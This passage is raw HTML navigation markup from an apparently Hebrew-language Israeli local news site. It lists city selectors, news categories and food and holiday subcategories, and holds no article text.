class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313885"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">צרכנות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
